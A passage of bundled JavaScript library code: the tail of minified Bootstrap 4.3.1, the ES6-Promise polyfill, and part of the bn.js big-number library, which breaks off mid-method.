t=this;g(this._element).on(zn.CLICK_DISMISS,ei,function(){return t.hide(!0)})},t._close=function(){var t=this,e=function(){t._element.classList.add($n),g(t._element).trigger(zn.HIDDEN)};if(this._element.classList.remove(Gn),this._config.animation){var n=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,e).emulateTransitionEnd(n)}else e()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(Bn);if(e||(e=new i(this,"object"==typeof n&&n),t.data(Bn,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n](this)}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"DefaultType",get:function(){return Zn}},{key:"Default",get:function(){return ti}}]),i}();g.fn[Qn]=ni._jQueryInterface,g.fn[Qn].Constructor=ni,g.fn[Qn].noConflict=function(){return g.fn[Qn]=Yn,ni._jQueryInterface},function(){if("undefined"==typeof g)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=g.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),t.Util=_,t.Alert=p,t.Button=P,t.Carousel=lt,t.Collapse=bt,t.Dropdown=Jt,t.Modal=ve,t.Popover=sn,t.Scrollspy=Dn,t.Tab=Kn,t.Toast=ni,t.Tooltip=Be,Object.defineProperty(t,"__esModule",{value:!0})});

(function(global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() : typeof define === 'function' && define.amd ? define(factory) : (global.ES6Promise = factory());
}(this, (function() {
    'use strict';

    function objectOrFunction(x) {
        var type = typeof x;
        return x !== null && (type === 'object' || type === 'function');
    }

    function isFunction(x) {
        return typeof x === 'function';
    }
    var _isArray = void 0;
    if (Array.isArray) {
        _isArray = Array.isArray;
    } else {
        _isArray = function(x) {
            return Object.prototype.toString.call(x) === '[object Array]';
        }
        ;
    }

    var isArray = _isArray;

    var len = 0;
    var vertxNext = void 0;
    var customSchedulerFn = void 0;

    var asap = function asap(callback, arg) {
        queue[len] = callback;
        queue[len + 1] = arg;
        len += 2;
        if (len === 2) {
            if (customSchedulerFn) {
                customSchedulerFn(flush);
            } else {
                scheduleFlush();
            }
        }
    };

    function setScheduler(scheduleFn) {
        customSchedulerFn = scheduleFn;
    }

    function setAsap(asapFn) {
        asap = asapFn;
    }

    var browserWindow = typeof window !== 'undefined' ? window : undefined;
    var browserGlobal = browserWindow || {};
    var BrowserMutationObserver = browserGlobal.MutationObserver || browserGlobal.WebKitMutationObserver;
    var isNode = typeof self === 'undefined' && typeof process !== 'undefined' && {}.toString.call(process) === '[object process]';

    var isWorker = typeof Uint8ClampedArray !== 'undefined' && typeof importScripts !== 'undefined' && typeof MessageChannel !== 'undefined';

    function useNextTick() {
        return function() {
            return process.nextTick(flush);
        }
        ;
    }

    function useVertxTimer() {
        if (typeof vertxNext !== 'undefined') {
            return function() {
                vertxNext(flush);
            }
            ;
        }

        return useSetTimeout();
    }

    function useMutationObserver() {
        var iterations = 0;
        var observer = new BrowserMutationObserver(flush);
        var node = document.createTextNode('');
        observer.observe(node, {
            characterData: true
        });

        return function() {
            node.data = iterations = ++iterations % 2;
        }
        ;
    }

    function useMessageChannel() {
        var channel = new MessageChannel();
        channel.port1.onmessage = flush;
        return function() {
            return channel.port2.postMessage(0);
        }
        ;
    }

    function useSetTimeout() {
        var globalSetTimeout = setTimeout;
        return function() {
            return globalSetTimeout(flush, 1);
        }
        ;
    }

    var queue = new Array(1000);
    function flush() {
        for (var i = 0; i < len; i += 2) {
            var callback = queue[i];
            var arg = queue[i + 1];

            callback(arg);

            queue[i] = undefined;
            queue[i + 1] = undefined;
        }

        len = 0;
    }

    function attemptVertx() {
        try {
            var vertx = Function('return this')().require('vertx');
            vertxNext = vertx.runOnLoop || vertx.runOnContext;
            return useVertxTimer();
        } catch (e) {
            return useSetTimeout();
        }
    }

    var scheduleFlush = void 0;
    if (isNode) {
        scheduleFlush = useNextTick();
    } else if (BrowserMutationObserver) {
        scheduleFlush = useMutationObserver();
    } else if (isWorker) {
        scheduleFlush = useMessageChannel();
    } else if (browserWindow === undefined && typeof require === 'function') {
        scheduleFlush = attemptVertx();
    } else {
        scheduleFlush = useSetTimeout();
    }

    function then(onFulfillment, onRejection) {
        var parent = this;

        var child = new this.constructor(noop);

        if (child[PROMISE_ID] === undefined) {
            makePromise(child);
        }

        var _state = parent._state;
        if (_state) {
            var callback = arguments[_state - 1];
            asap(function() {
                return invokeCallback(_state, child, callback, parent._result);
            });
        } else {
            subscribe(parent, child, onFulfillment, onRejection);
        }

        return child;
    }

    function resolve$1(object) {
        var Constructor = this;

        if (object && typeof object === 'object' && object.constructor === Constructor) {
            return object;
        }

        var promise = new Constructor(noop);
        resolve(promise, object);
        return promise;
    }

    var PROMISE_ID = Math.random().toString(36).substring(2);

    function noop() {}

    var PENDING = void 0;
    var FULFILLED = 1;
    var REJECTED = 2;

    function selfFulfillment() {
        return new TypeError("You cannot resolve a promise with itself");
    }

    function cannotReturnOwn() {
        return new TypeError('A promises callback cannot return that same promise.');
    }

    function tryThen(then$$1, value, fulfillmentHandler, rejectionHandler) {
        try {
            then$$1.call(value, fulfillmentHandler, rejectionHandler);
        } catch (e) {
            return e;
        }
    }

    function handleForeignThenable(promise, thenable, then$$1) {
        asap(function(promise) {
            var sealed = false;
            var error = tryThen(then$$1, thenable, function(value) {
                if (sealed) {
                    return;
                }
                sealed = true;
                if (thenable !== value) {
                    resolve(promise, value);
                } else {
                    fulfill(promise, value);
                }
            }, function(reason) {
                if (sealed) {
                    return;
                }
                sealed = true;

                reject(promise, reason);
            }, 'Settle: ' + (promise._label || ' unknown promise'));

            if (!sealed && error) {
                sealed = true;
                reject(promise, error);
            }
        }, promise);
    }

    function handleOwnThenable(promise, thenable) {
        if (thenable._state === FULFILLED) {
            fulfill(promise, thenable._result);
        } else if (thenable._state === REJECTED) {
            reject(promise, thenable._result);
        } else {
            subscribe(thenable, undefined, function(value) {
                return resolve(promise, value);
            }, function(reason) {
                return reject(promise, reason);
            });
        }
    }

    function handleMaybeThenable(promise, maybeThenable, then$$1) {
        if (maybeThenable.constructor === promise.constructor && then$$1 === then && maybeThenable.constructor.resolve === resolve$1) {
            handleOwnThenable(promise, maybeThenable);
        } else {
            if (then$$1 === undefined) {
                fulfill(promise, maybeThenable);
            } else if (isFunction(then$$1)) {
                handleForeignThenable(promise, maybeThenable, then$$1);
            } else {
                fulfill(promise, maybeThenable);
            }
        }
    }

    function resolve(promise, value) {
        if (promise === value) {
            reject(promise, selfFulfillment());
        } else if (objectOrFunction(value)) {
            var then$$1 = void 0;
            try {
                then$$1 = value.then;
            } catch (error) {
                reject(promise, error);
                return;
            }
            handleMaybeThenable(promise, value, then$$1);
        } else {
            fulfill(promise, value);
        }
    }

    function publishRejection(promise) {
        if (promise._onerror) {
            promise._onerror(promise._result);
        }

        publish(promise);
    }

    function fulfill(promise, value) {
        if (promise._state !== PENDING) {
            return;
        }

        promise._result = value;
        promise._state = FULFILLED;

        if (promise._subscribers.length !== 0) {
            asap(publish, promise);
        }
    }

    function reject(promise, reason) {
        if (promise._state !== PENDING) {
            return;
        }
        promise._state = REJECTED;
        promise._result = reason;

        asap(publishRejection, promise);
    }

    function subscribe(parent, child, onFulfillment, onRejection) {
        var _subscribers = parent._subscribers;
        var length = _subscribers.length;
        parent._onerror = null;

        _subscribers[length] = child;
        _subscribers[length + FULFILLED] = onFulfillment;
        _subscribers[length + REJECTED] = onRejection;

        if (length === 0 && parent._state) {
            asap(publish, parent);
        }
    }

    function publish(promise) {
        var subscribers = promise._subscribers;
        var settled = promise._state;

        if (subscribers.length === 0) {
            return;
        }

        var child = void 0
          , callback = void 0
          , detail = promise._result;

        for (var i = 0; i < subscribers.length; i += 3) {
            child = subscribers[i];
            callback = subscribers[i + settled];

            if (child) {
                invokeCallback(settled, child, callback, detail);
            } else {
                callback(detail);
            }
        }

        promise._subscribers.length = 0;
    }

    function invokeCallback(settled, promise, callback, detail) {
        var hasCallback = isFunction(callback)
          , value = void 0
          , error = void 0
          , succeeded = true;

        if (hasCallback) {
            try {
                value = callback(detail);
            } catch (e) {
                succeeded = false;
                error = e;
            }

            if (promise === value) {
                reject(promise, cannotReturnOwn());
                return;
            }
        } else {
            value = detail;
        }

        if (promise._state !== PENDING) {
        } else if (hasCallback && succeeded) {
            resolve(promise, value);
        } else if (succeeded === false) {
            reject(promise, error);
        } else if (settled === FULFILLED) {
            fulfill(promise, value);
        } else if (settled === REJECTED) {
            reject(promise, value);
        }
    }

    function initializePromise(promise, resolver) {
        try {
            resolver(function resolvePromise(value) {
                resolve(promise, value);
            }, function rejectPromise(reason) {
                reject(promise, reason);
            });
        } catch (e) {
            reject(promise, e);
        }
    }

    var id = 0;
    function nextId() {
        return id++;
    }

    function makePromise(promise) {
        promise[PROMISE_ID] = id++;
        promise._state = undefined;
        promise._result = undefined;
        promise._subscribers = [];
    }

    function validationError() {
        return new Error('Array Methods must be provided an Array');
    }

    var Enumerator = function() {
        function Enumerator(Constructor, input) {
            this._instanceConstructor = Constructor;
            this.promise = new Constructor(noop);

            if (!this.promise[PROMISE_ID]) {
                makePromise(this.promise);
            }

            if (isArray(input)) {
                this.length = input.length;
                this._remaining = input.length;

                this._result = new Array(this.length);

                if (this.length === 0) {
                    fulfill(this.promise, this._result);
                } else {
                    this.length = this.length || 0;
                    this._enumerate(input);
                    if (this._remaining === 0) {
                        fulfill(this.promise, this._result);
                    }
                }
            } else {
                reject(this.promise, validationError());
            }
        }

        Enumerator.prototype._enumerate = function _enumerate(input) {
            for (var i = 0; this._state === PENDING && i < input.length; i++) {
                this._eachEntry(input[i], i);
            }
        }
        ;

        Enumerator.prototype._eachEntry = function _eachEntry(entry, i) {
            var c = this._instanceConstructor;
            var resolve$$1 = c.resolve;
            if (resolve$$1 === resolve$1) {
                var _then = void 0;
                var error = void 0;
                var didError = false;
                try {
                    _then = entry.then;
                } catch (e) {
                    didError = true;
                    error = e;
                }

                if (_then === then && entry._state !== PENDING) {
                    this._settledAt(entry._state, i, entry._result);
                } else if (typeof _then !== 'function') {
                    this._remaining--;
                    this._result[i] = entry;
                } else if (c === Promise$2) {
                    var promise = new c(noop);
                    if (didError) {
                        reject(promise, error);
                    } else {
                        handleMaybeThenable(promise, entry, _then);
                    }
                    this._willSettleAt(promise, i);
                } else {
                    this._willSettleAt(new c(function(resolve$$1) {
                        return resolve$$1(entry);
                    }
                    ), i);
                }
            } else {
                this._willSettleAt(resolve$$1(entry), i);
            }
        }
        ;

        Enumerator.prototype._settledAt = function _settledAt(state, i, value) {
            var promise = this.promise;
            if (promise._state === PENDING) {
                this._remaining--;

                if (state === REJECTED) {
                    reject(promise, value);
                } else {
                    this._result[i] = value;
                }
            }

            if (this._remaining === 0) {
                fulfill(promise, this._result);
            }
        }
        ;

        Enumerator.prototype._willSettleAt = function _willSettleAt(promise, i) {
            var enumerator = this;

            subscribe(promise, undefined, function(value) {
                return enumerator._settledAt(FULFILLED, i, value);
            }, function(reason) {
                return enumerator._settledAt(REJECTED, i, reason);
            });
        }
        ;

        return Enumerator;
    }();

    function all(entries) {
        return new Enumerator(this,entries).promise;
    }

    function race(entries) {
        var Constructor = this;

        if (!isArray(entries)) {
            return new Constructor(function(_, reject) {
                return reject(new TypeError('You must pass an array to race.'));
            }
            );
        } else {
            return new Constructor(function(resolve, reject) {
                var length = entries.length;
                for (var i = 0; i < length; i++) {
                    Constructor.resolve(entries[i]).then(resolve, reject);
                }
            }
            );
        }
    }

    function reject$1(reason) {
        var Constructor = this;
        var promise = new Constructor(noop);
        reject(promise, reason);
        return promise;
    }

    function needsResolver() {
        throw new TypeError('You must pass a resolver function as the first argument to the promise constructor');
    }

    function needsNew() {
        throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");
    }

    var Promise$2 = function() {
        function Promise(resolver) {
            this[PROMISE_ID] = nextId();
            this._result = this._state = undefined;
            this._subscribers = [];

            if (noop !== resolver) {
                typeof resolver !== 'function' && needsResolver();
                this instanceof Promise ? initializePromise(this, resolver) : needsNew();
            }
        }

        Promise.prototype.catch = function _catch(onRejection) {
            return this.then(null, onRejection);
        }
        ;

        Promise.prototype.finally = function _finally(callback) {
            var promise = this;
            var constructor = promise.constructor;

            if (isFunction(callback)) {
                return promise.then(function(value) {
                    return constructor.resolve(callback()).then(function() {
                        return value;
                    });
                }, function(reason) {
                    return constructor.resolve(callback()).then(function() {
                        throw reason;
                    });
                });
            }

            return promise.then(callback, callback);
        }
        ;

        return Promise;
    }();

    Promise$2.prototype.then = then;
    Promise$2.all = all;
    Promise$2.race = race;
    Promise$2.resolve = resolve$1;
    Promise$2.reject = reject$1;
    Promise$2._setScheduler = setScheduler;
    Promise$2._setAsap = setAsap;
    Promise$2._asap = asap;

    function polyfill() {
        var local = void 0;

        if (typeof global !== 'undefined') {
            local = global;
        } else if (typeof self !== 'undefined') {
            local = self;
        } else {
            try {
                local = Function('return this')();
            } catch (e) {
                throw new Error('polyfill failed because global object is unavailable in this environment');
            }
        }

        var P = local.Promise;

        if (P) {
            var promiseToString = null;
            try {
                promiseToString = Object.prototype.toString.call(P.resolve());
            } catch (e) {
            }

            if (promiseToString === '[object Promise]' && !P.cast) {
                return;
            }
        }

        local.Promise = Promise$2;
    }

    Promise$2.polyfill = polyfill;
    Promise$2.Promise = Promise$2;

    Promise$2.polyfill();

    return Promise$2;

}
)));


function INIT_BN() {
    (function(module, exports) {
        'use strict';

        function assert(val, msg) {
            if (!val)
                throw new Error(msg || 'Assertion failed');
        }

        function inherits(ctor, superCtor) {
            ctor.super_ = superCtor;
            var TempCtor = function() {};
            TempCtor.prototype = superCtor.prototype;
            ctor.prototype = new TempCtor();
            ctor.prototype.constructor = ctor;
        }


        function BN(number, base, endian) {
            if (BN.isBN(number)) {
                return number;
            }

            this.negative = 0;
            this.words = null;
            this.length = 0;

            this.red = null;

            if (number !== null) {
                if (base === 'le' || base === 'be') {
                    endian = base;
                    base = 10;
                }

                this._init(number || 0, base || 10, endian || 'be');
            }
        }
        if (typeof module === 'object') {
            module.exports = BN;
        } else {
            exports.BN = BN;
        }

        BN.BN = BN;
        BN.wordSize = 26;

        var Buffer;
        try {
            if (typeof window !== 'undefined' && typeof window.Buffer !== 'undefined') {
                Buffer = window.Buffer;
            } else {
                Buffer = require('buffer').Buffer;
            }
        } catch (e) {}

        BN.isBN = function isBN(num) {
            if (num instanceof BN) {
                return true;
            }

            return num !== null && typeof num === 'object' && num.constructor.wordSize === BN.wordSize && Array.isArray(num.words);
        }
        ;

        BN.max = function max(left, right) {
            if (left.cmp(right) > 0)
                return left;
            return right;
        }
        ;

        BN.min = function min(left, right) {
            if (left.cmp(right) < 0)
                return left;
            return right;
        }
        ;

        BN.prototype._init = function init(number, base, endian) {
            if (typeof number === 'number') {
                return this._initNumber(number, base, endian);
            }

            if (typeof number === 'object') {
                return this._initArray(number, base, endian);
            }

            if (base === 'hex') {
                base = 16;
            }
            assert(base === (base | 0) && base >= 2 && base <= 36);

            number = number.toString().replace(/\s+/g, '');
            var start = 0;
            if (number[0] === '-') {
                start++;
                this.negative = 1;
            }

            if (start < number.length) {
                if (base === 16) {
                    this._parseHex(number, start, endian);
                } else {
                    this._parseBase(number, base, start);
                    if (endian === 'le') {
                        this._initArray(this.toArray(), base, endian);
                    }
                }
            }
        }
        ;

        BN.prototype._initNumber = function _initNumber(number, base, endian) {
            if (number < 0) {
                this.negative = 1;
                number = -number;
            }
            if (number < 0x4000000) {
                this.words = [number & 0x3ffffff];
                this.length = 1;
            } else if (number < 0x10000000000000) {
                this.words = [number & 0x3ffffff, (number / 0x4000000) & 0x3ffffff];
                this.length = 2;
            } else {
                assert(number < 0x20000000000000);
                // 2 ^ 53 (unsafe)
                this.words = [number & 0x3ffffff, (number / 0x4000000) & 0x3ffffff, 1];
                this.length = 3;
            }

            if (endian !== 'le')
                return;

            // Reverse the bytes
            this._initArray(this.toArray(), base, endian);
        }
        ;

        BN.prototype._initArray = function _initArray(number, base, endian) {
            // Perhaps a Uint8Array
            assert(typeof number.length === 'number');
            if (number.length <= 0) {
                this.words = [0];
                this.length = 1;
                return this;
            }

            this.length = Math.ceil(number.length / 3);
            this.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                this.words[i] = 0;
            }

            var j, w;
            var off = 0;
            if (endian === 'be') {
                for (i = number.length - 1,
                j = 0; i >= 0; i -= 3) {
                    w = number[i] | (number[i - 1] << 8) | (number[i - 2] << 16);
                    this.words[j] |= (w << off) & 0x3ffffff;
                    this.words[j + 1] = (w >>> (26 - off)) & 0x3ffffff;
                    off += 24;
                    if (off >= 26) {
                        off -= 26;
                        j++;
                    }
                }
            } else if (endian === 'le') {
                for (i = 0,
                j = 0; i < number.length; i += 3) {
                    w = number[i] | (number[i + 1] << 8) | (number[i + 2] << 16);
                    this.words[j] |= (w << off) & 0x3ffffff;
                    this.words[j + 1] = (w >>> (26 - off)) & 0x3ffffff;
                    off += 24;
                    if (off >= 26) {
                        off -= 26;
                        j++;
                    }
                }
            }
            return this._strip();
        }
        ;

        function parseHex4Bits(string, index) {
            var c = string.charCodeAt(index);
            if (c >= 48 && c <= 57) {
                return c - 48;
            } else if (c >= 65 && c <= 70) {
                return c - 55;
            } else if (c >= 97 && c <= 102) {
                return c - 87;
            } else {
                assert(false, 'Invalid character in ' + string);
            }
        }

        function parseHexByte(string, lowerBound, index) {
            var r = parseHex4Bits(string, index);
            if (index - 1 >= lowerBound) {
                r |= parseHex4Bits(string, index - 1) << 4;
            }
            return r;
        }

        BN.prototype._parseHex = function _parseHex(number, start, endian) {
            this.length = Math.ceil((number.length - start) / 6);
            this.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                this.words[i] = 0;
            }

            // 24-bits chunks
            var off = 0;
            var j = 0;

            var w;
            if (endian === 'be') {
                for (i = number.length - 1; i >= start; i -= 2) {
                    w = parseHexByte(number, start, i) << off;
                    this.words[j] |= w & 0x3ffffff;
                    if (off >= 18) {
                        off -= 18;
                        j += 1;
                        this.words[j] |= w >>> 26;
                    } else {
                        off += 8;
                    }
                }
            } else {
                var parseLength = number.length - start;
                for (i = parseLength % 2 === 0 ? start + 1 : start; i < number.length; i += 2) {
                    w = parseHexByte(number, start, i) << off;
                    this.words[j] |= w & 0x3ffffff;
                    if (off >= 18) {
                        off -= 18;
                        j += 1;
                        this.words[j] |= w >>> 26;
                    } else {
                        off += 8;
                    }
                }
            }

            this._strip();
        }
        ;

        function parseBase(str, start, end, mul) {
            var r = 0;
            var b = 0;
            var len = Math.min(str.length, end);
            for (var i = start; i < len; i++) {
                var c = str.charCodeAt(i) - 48;

                r *= mul;

                // 'a'
                if (c >= 49) {
                    b = c - 49 + 0xa;

                    // 'A'
                } else if (c >= 17) {
                    b = c - 17 + 0xa;

                    // '0' - '9'
                } else {
                    b = c;
                }
                assert(c >= 0 && b < mul, 'Invalid character');
                r += b;
            }
            return r;
        }

        BN.prototype._parseBase = function _parseBase(number, base, start) {
            // Initialize as zero
            this.words = [0];
            this.length = 1;

            // Find length of limb in base
            for (var limbLen = 0, limbPow = 1; limbPow <= 0x3ffffff; limbPow *= base) {
                limbLen++;
            }
            limbLen--;
            limbPow = (limbPow / base) | 0;

            var total = number.length - start;
            var mod = total % limbLen;
            var end = Math.min(total, total - mod) + start;

            var word = 0;
            for (var i = start; i < end; i += limbLen) {
                word = parseBase(number, i, i + limbLen, base);

                this.imuln(limbPow);
                if (this.words[0] + word < 0x4000000) {
                    this.words[0] += word;
                } else {
                    this._iaddn(word);
                }
            }

            if (mod !== 0) {
                var pow = 1;
                word = parseBase(number, i, number.length, base);

                for (i = 0; i < mod; i++) {
                    pow *= base;
                }

                this.imuln(pow);
                if (this.words[0] + word < 0x4000000) {
                    this.words[0] += word;
                } else {
                    this._iaddn(word);
                }
            }

            this._strip();
        }
        ;

        BN.prototype.copy = function copy(dest) {
            dest.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                dest.words[i] = this.words[i];
            }
            dest.length = this.length;
            dest.negative = this.negative;
            dest.red = this.red;
        }
        ;

        function move(dest, src) {
            dest.words = src.words;
            dest.length = src.length;
            dest.negative = src.negative;
            dest.red = src.red;
        }

        BN.prototype._move = function _move(dest) {
            move(dest, this);
        }
        ;

        BN.prototype.clone = function clone() {
            var r = new BN(null);
            this.copy(r);
            return r;
        }
        ;

        BN.prototype._expand = function _expand(size) {
            while (this.length < size) {
                this.words[this.length++] = 0;
            }
            return this;
        }
        ;

        BN.prototype._strip = function strip() {
            while (this.length > 1 && this.words[this.length - 1] === 0) {
                this.length--;
            }
            return this._normSign();
        }
        ;

        BN.prototype._normSign = function _normSign() {
            if (this.length === 1 && this.words[0] === 0) {
                this.negative = 0;
            }
            return this;
        }
        ;

        if (typeof Symbol !== 'undefined' && typeof Symbol.for === 'function') {
            try {
                BN.prototype[Symbol.for('nodejs.util.inspect.custom')] = inspect;
            } catch (e) {
                BN.prototype.inspect = inspect;
            }
        } else {
            BN.prototype.inspect = inspect;
        }

        function inspect() {
            return (this.red ? '<BN-R: ' : '<BN: ') + this.toString(16) + '>';
        }


        var zeros = ['', '0', '00', '000', '0000', '00000', '000000', '0000000', '00000000', '000000000', '0000000000', '00000000000', '000000000000', '0000000000000', '00000000000000', '000000000000000', '0000000000000000', '00000000000000000', '000000000000000000', '0000000000000000000', '00000000000000000000', '000000000000000000000', '0000000000000000000000', '00000000000000000000000', '000000000000000000000000', '0000000000000000000000000'];

        var groupSizes = [0, 0, 25, 16, 12, 11, 10, 9, 8, 8, 7, 7, 7, 7, 6, 6, 6, 6, 6, 6, 6, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5];

        var groupBases = [0, 0, 33554432, 43046721, 16777216, 48828125, 60466176, 40353607, 16777216, 43046721, 10000000, 19487171, 35831808, 62748517, 7529536, 11390625, 16777216, 24137569, 34012224, 47045881, 64000000, 4084101, 5153632, 6436343, 7962624, 9765625, 11881376, 14348907, 17210368, 20511149, 24300000, 28629151, 33554432, 39135393, 45435424, 52521875, 60466176];

        BN.prototype.toString = function toString(base, padding) {
            base = base || 10;
            padding = padding | 0 || 1;

            var out;
            if (base === 16 || base === 'hex') {
                out = '';
                var off = 0;
                var carry = 0;
                for (var i = 0; i < this.length; i++) {
                    var w = this.words[i];
                    var word = (((w << off) | carry) & 0xffffff).toString(16);
                    carry = (w >>> (24 - off)) & 0xffffff;
                    if (carry !== 0 || i !== this.length - 1) {
                        out = zeros[6 - word.length] + word + out;
                    } else {
                        out = word + out;
                    }
                    off += 2;
                    if (off >= 26) {
                        off -= 26;
                        i--;
                    }
                }
                if (carry !== 0) {
                    out = carry.toString(16) + out;
                }
                while (out.length % padding !== 0) {
                    out = '0' + out;
                }
                if (this.negative !== 0) {
                    out = '-' + out;
                }
                return out;
            }

            if (base === (base | 0) && base >= 2 && base <= 36) {
                var groupSize = groupSizes[base];
                var groupBase = groupBases[base];
                out = '';
                var c = this.clone();
                c.negative = 0;
                while (!c.isZero()) {
                    var r = c.modrn(groupBase).toString(base);
                    c = c.idivn(groupBase);

                    if (!c.isZero()) {
                        out = zeros[groupSize - r.length] + r + out;
                    } else {
                        out = r + out;
                    }
                }
                if (this.isZero()) {
                    out = '0' + out;
                }
                while (out.length % padding !== 0) {
                    out = '0' + out;
                }
                if (this.negative !== 0) {
                    out = '-' + out;
                }
                return out;
            }

            assert(false, 'Base should be between 2 and 36');
        }
        ;

        BN.prototype.toNumber = function toNumber() {
            var ret = this.words[0];
            if (this.length === 2) {
                ret += this.words[1] * 0x4000000;
            } else if (this.length === 3 && this.words[2] === 0x01) {
                ret += 0x10000000000000 + (this.words[1] * 0x4000000);
            } else if (this.length > 2) {
                assert(false, 'Number can only safely store up to 53 bits');
            }
            return (this.negative !== 0) ? -ret : ret;
        }
        ;

        BN.prototype.toJSON = function toJSON() {
            return this.toString(16, 2);
        }
        ;

        if (Buffer) {
            BN.prototype.toBuffer = function toBuffer(endian, length) {
                return this.toArrayLike(Buffer, endian, length);
            }
            ;
        }

        BN.prototype.toArray = function toArray(endian, length) {
            return this.toArrayLike(Array, endian, length);
        }
        ;

        var allocate = function allocate(ArrayType, size) {
            if (ArrayType.allocUnsafe) {
                return ArrayType.allocUnsafe(size);
            }
            return new ArrayType(size);
        };

        BN.prototype.toArrayLike = function toArrayLike(ArrayType, endian, length) {
            this._strip();

            var byteLength = this.byteLength();
            var reqLength = length || Math.max(1, byteLength);
            assert(byteLength <= reqLength, 'byte array longer than desired length');
            assert(reqLength > 0, 'Requested array length <= 0');

            var res = allocate(ArrayType, reqLength);
            var postfix = endian === 'le' ? 'LE' : 'BE';
            this['_toArrayLike' + postfix](res, byteLength);
            return res;
        }
        ;

        BN.prototype._toArrayLikeLE = function _toArrayLikeLE(res, byteLength) {
            var position = 0;
            var carry = 0;

            for (var i = 0, shift = 0; i < this.length; i++) {
                var word = (this.words[i] << shift) | carry;

                res[position++] = word & 0xff;
                if (position < res.length) {
                    res[position++] = (word >> 8) & 0xff;
                }
                if (position < res.length) {
                    res[position++] = (word >> 16) & 0xff;
                }

                if (shift === 6) {
                    if (position < res.length) {
                        res[position++] = (word >> 24) & 0xff;
                    }
                    carry = 0;
                    shift = 0;
                } else {
                    carry = word >>> 24;
                    shift += 2;
                }
            }

            if (position < res.length) {
                res[position++] = carry;

                while (position < res.length) {
                    res[position++] = 0;
                }
            }
        }
        ;

        BN.prototype._toArrayLikeBE = function _toArrayLikeBE(res, byteLength) {
            var position = res.length - 1;
            var carry = 0;

            for (var i = 0, shift = 0; i < this.length; i++) {
                var word = (this.words[i] << shift) | carry;

                res[position--] = word & 0xff;
                if (position >= 0) {
                    res[position--] = (word >> 8) & 0xff;
                }
                if (position >= 0) {
                    res[position--] = (word >> 16) & 0xff;
                }

                if (shift === 6) {
                    if (position >= 0) {
                        res[position--] = (word >> 24) & 0xff;
                    }
                    carry = 0;
                    shift = 0;
                } else {
                    carry = word >>> 24;
                    shift += 2;
                }
            }

            if (position >= 0) {
                res[position--] = carry;

                while (position >= 0) {
                    res[position--] = 0;
                }
            }
        }
        ;

        if (Math.clz32) {
            BN.prototype._countBits = function _countBits(w) {
                return 32 - Math.clz32(w);
            }
            ;
        } else {
            BN.prototype._countBits = function _countBits(w) {
                var t = w;
                var r = 0;
                if (t >= 0x1000) {
                    r += 13;
                    t >>>= 13;
                }
                if (t >= 0x40) {
                    r += 7;
                    t >>>= 7;
                }
                if (t >= 0x8) {
                    r += 4;
                    t >>>= 4;
                }
                if (t >= 0x02) {
                    r += 2;
                    t >>>= 2;
                }
                return r + t;
            }
            ;
        }

        BN.prototype._zeroBits = function _zeroBits(w) {
            if (w === 0)
                return 26;

            var t = w;
            var r = 0;
            if ((t & 0x1fff) === 0) {
                r += 13;
                t >>>= 13;
            }
            if ((t & 0x7f) === 0) {
                r += 7;
                t >>>= 7;
            }
            if ((t & 0xf) === 0) {
                r += 4;
                t >>>= 4;
            }
            if ((t & 0x3) === 0) {
                r += 2;
                t >>>= 2;
            }
            if ((t & 0x1) === 0) {
                r++;
            }
            return r;
        }
        ;

        BN.prototype.bitLength = function bitLength() {
            var w = this.words[this.length - 1];
            var hi = this._countBits(w);
            return (this.length - 1) * 26 + hi;
        }
        ;

        function toBitArray(num) {
            var w = new Array(num.bitLength());

            for (var bit = 0; bit < w.length; bit++) {
                var off = (bit / 26) | 0;
                var wbit = bit % 26;

                w[bit] = (num.words[off] >>> wbit) & 0x01;
            }

            return w;
        }

        // Number of trailing zero bits
        BN.prototype.zeroBits = function zeroBits() {
            if (this.isZero())
                return 0;

            var r = 0;
            for (var i = 0; i < this.length; i++) {
                var b = this._zeroBits(this.words[i]);
                r += b;
                if (b !== 26)
                    break;
            }
            return r;
        }
        ;

        BN.prototype.byteLength = function byteLength() {
            return Math.ceil(this.bitLength() / 8);
        }
        ;

        BN.prototype.toTwos = function toTwos(width) {
            if (this.negative !== 0) {
                return this.abs().inotn(width).iaddn(1);
            }
            return this.clone();
        }
        ;

        BN.prototype.fromTwos = function fromTwos(width) {
            if (this.testn(width - 1)) {
                return this.notn(width).iaddn(1).ineg();
            }
            return this.clone();
        }
        ;

        BN.prototype.isNeg = function isNeg() {
            return this.negative !== 0;
        }
        ;

        BN.prototype.neg = function neg() {
            return this.clone().ineg();
        }
        ;

        BN.prototype.ineg = function ineg() {
            if (!this.isZero()) {
                this.negative ^= 1;
            }

            return this;
        }
        ;

        BN.prototype.iuor = function iuor(num) {
            while (this.length < num.length) {
                this.words[this.length++] = 0;
            }

            for (var i = 0; i < num.length; i++) {
                this.words[i] = this.words[i] | num.words[i];
            }

            return this._strip();
        }
        ;

        BN.prototype.ior = function ior(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuor(num);
        }
        ;

        BN.prototype.or = function or(num) {
            if (this.length > num.length)
                return this.clone().ior(num);
            return num.clone().ior(this);
        }
        ;

        BN.prototype.uor = function uor(num) {
            if (this.length > num.length)
                return this.clone().iuor(num);
            return num.clone().iuor(this);
        }
        ;

        BN.prototype.iuand = function iuand(num) {
            var b;
            if (this.length > num.length) {
                b = num;
            } else {
                b = this;
            }

            for (var i = 0; i < b.length; i++) {
                this.words[i] = this.words[i] & num.words[i];
            }

            this.length = b.length;

            return this._strip();
        }
        ;

        BN.prototype.iand = function iand(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuand(num);
        }
        ;

        BN.prototype.and = function and(num) {
            if (this.length > num.length)
